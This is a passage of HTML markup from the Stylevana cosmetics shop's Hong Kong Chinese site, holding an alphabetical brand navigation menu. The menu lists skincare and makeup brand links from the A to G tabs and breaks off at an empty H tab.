                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/anessa.html" class="brand">ANESSA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anillo.html" class="brand">anillO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anjo.html" class="brand">ANJO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anotherface.html" class="brand">ANOTHERFACE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anua.html" class="brand">ANUA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/apagard.html" class="brand">APAGARD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aperire.html" class="brand">Aperire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aplb.html" class="brand">APLB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aprilskin.html" class="brand">APRILSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/arencia.html" class="brand">Arencia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aromatica.html" class="brand">aromatica</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atopalm.html" class="brand">Atopalm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atreus.html" class="brand">atreus</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/attenir.html" class="brand">Attenir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/avajar.html" class="brand">avajar</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aveda.html" class="brand">Aveda</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/axis-y.html" class="brand">AXIS-Y</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ayunche.html" class="brand">AYUNCHE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aztk.html" class="brand">AZTK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#B">B</a>
            </div>

                            <div id="tab-B-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/b-lab.html" class="brand">B : Lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/balea.html" class="brand">Balea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bananal.html" class="brand">BANANAL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bandai.html" class="brand">Bandai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/banila-co.html" class="brand">BANILA CO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/baren.html" class="brand">Baren</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bathclin.html" class="brand">BATHCLIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bbiat.html" class="brand">BBIA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bcl.html" class="brand">bcl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-buffet.html" class="brand">beauty buffet</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-of-joseon.html" class="brand">Beauty of Joseon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/begins.html" class="brand">BeginS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/belif.html" class="brand">belif</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bellflower.html" class="brand">Bellflower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/benton.html" class="brand">benton</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beyond.html" class="brand">beyond</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bdn.html" class="brand">Biodance</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioderma.html" class="brand">Bioderma</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioheal-boh.html" class="brand">BIOHEAL BOH</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore.html" class="brand">Biore</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore-uv.html" class="brand">Biore UV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/blithe.html" class="brand">blithe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bliv-u.html" class="brand">BLIV:U</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bobbi-brown.html" class="brand">Bobbi Brown</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bonajour.html" class="brand">BONAJOUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanicsens.html" class="brand">BOTANICSENS </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanity.html" class="brand">Botanity</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/braye.html" class="brand">BRAYE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brilliant-colors.html" class="brand">brilliant colors</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bring-green.html" class="brand">BRING GREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brmud.html" class="brand">BRMUD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byjuccy.html" class="brand">Byjuccy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byphasse.html" class="brand">BYPHASSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bywishtrend.html" class="brand">bywishtrend</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#C">C</a>
            </div>

                            <div id="tab-C-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/canmake.html" class="brand">CANMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/care-nel.html" class="brand">care:nel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cecile-maia.html" class="brand">cecile maia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celdyque.html" class="brand">CELDYQUE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celimax.html" class="brand">CELIMAX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cell-fusion-c.html" class="brand">Cell Fusion C</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cellapy.html" class="brand">cellapy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/centellian-24.html" class="brand">CENTELLIAN 24</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cerave.html" class="brand">CeraVe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cezanne.html" class="brand">cezanne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chacott.html" class="brand">Chacott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chantilly.html" class="brand">chantilly</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/charley.html" class="brand">CHARLEY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cheeryep.html" class="brand">Cheeryep</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chosungah-beauty.html" class="brand">CHOSUNGAH BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chungmijung.html" class="brand">Chungmijung </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ckd.html" class="brand">CKD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clarins.html" class="brand">Clarins</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/clear-turn.html" class="brand">Clear Turn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cleardea.html" class="brand">ClearDea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clinique.html" class="brand">Clinique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clio.html" class="brand">CLIO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cnp-laboratory.html" class="brand">CNP LABORATORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/code-glokolor.html" class="brand">Code Glokolor</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorgram.html" class="brand">colorgram</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorrose.html" class="brand">COLORROSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/commonlabs.html" class="brand">COMMONLABS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coringco.html" class="brand">coringco</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cos-de-baha.html" class="brand">Cos De BAHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/cosme-decorte.html" class="brand">Cosme Decorte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosmetexroland.html" class="brand">cosmetexroland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosnori.html" class="brand">COSNORI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosrx.html" class="brand">COSRX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cow-soap.html" class="brand">COW Soap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coxir.html" class="brand">COXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cure.html" class="brand">cure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/curel.html" class="brand">Curel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/curesys.html" class="brand">CURESYS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cute-press.html" class="brand">Cute Press</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#D">D</a>
            </div>

                            <div id="tab-D-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daeng-gi-meo-ri.html" class="brand">Daeng gi Meo Ri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daiso.html" class="brand">daiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dariya.html" class="brand">Dariya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dasique.html" class="brand">Dasique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-dahlia.html" class="brand">Dear Dahlia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-klairs.html" class="brand">Dear, Klairs</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/demar3.html" class="brand">DEMAR3</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/deonatulle.html" class="brand">deonatulle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-factory.html" class="brand">DERMA FACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-b.html" class="brand">Derma:B</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dermatory.html" class="brand">Dermatory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/designer-collection.html" class="brand">Designer Collection</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dewytree.html" class="brand">dewytree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dhc.html" class="brand">dhc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dove-japan.html" class="brand">Dove Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-althea.html" class="brand">dr. althea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-bio.html" class="brand">Dr. Bio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-forhair.html" class="brand">Dr. FORHAIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-groot.html" class="brand">dr. groot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-melaxin.html" class="brand">Dr. Melaxin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ceuracle.html" class="brand">dr.ceuracle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ci-labo.html" class="brand">dr.ci:labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-g.html" class="brand">dr.g</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-jart.html" class="brand">Dr.Jart+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-morita.html" class="brand">dr.morita</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-nineteen.html" class="brand">Dr.nineteen</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dryope.html" class="brand">DRYOPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/du-it.html" class="brand">DU'IT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dumidang.html" class="brand">DumiDang</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#E">E</a>
            </div>

                            <div id="tab-E-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eaoron.html" class="brand">EAORON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/elixir.html" class="brand">ELIXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/elizavecca.html" class="brand">Elizavecca</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ellips.html" class="brand">ellips</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/embryolisse.html" class="brand">EMBRYOLISSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eqqualberry.html" class="brand">EQQUALBERRY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esfolio.html" class="brand">esfolio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/espoir.html" class="brand">espoir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/estee-lauder.html" class="brand">estee lauder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esthetic-house.html" class="brand">esthetic house</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eunyul.html" class="brand">EUNYUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/euthymol.html" class="brand">EUTHYMOL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/everyday-humans.html" class="brand">Everyday Humans</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/excel.html" class="brand">excel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eyenlip.html" class="brand">EYENLIP</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#F">F</a>
            </div>

                            <div id="tab-F-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/f3-systems.html" class="brand">F3 SYSTEMS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fabyou.html" class="brand">FABYOU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/face-republic.html" class="brand">face republic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fancl.html" class="brand">fancl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/farm-stay.html" class="brand">farm stay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fation.html" class="brand">FATION</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/feev.html" class="brand">FEEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fiancee.html" class="brand">FIANCEE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filflo.html" class="brand">FILFLO </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fillimilli.html" class="brand">fillimilli</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filorga.html" class="brand">Filorga</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today.html" class="brand">Fine Today</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today/fino.html" class="brand">Fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/fino.html" class="brand">fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/floland.html" class="brand">Floland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flortte.html" class="brand">Flortte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flowerknows.html" class="brand">FlowerKnows</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/focallure.html" class="brand">Focallure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/frankly.html" class="brand">FRANKLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fresh.html" class="brand">Fresh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/freshian.html" class="brand">Freshian</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fwee.html" class="brand">Fwee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#G">G</a>
            </div>

                            <div id="tab-G-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/garnier.html" class="brand">Garnier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gege-bea.html" class="brand">Gege Bea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/genabelle.html" class="brand">Genabelle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ginger6.html" class="brand">Ginger6</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/girlcult.html" class="brand">GIRLCULT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/givenchy.html" class="brand">Givenchy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/giverny.html" class="brand">GIVERNY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gogo-tales.html" class="brand">Gogo Tales</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gold-princess.html" class="brand">gold princess</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/goodal.html" class="brand">goodal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/grace-one.html" class="brand">Grace One</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/guerlain.html" class="brand">GUERLAIN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#H">H</a>
            </div>

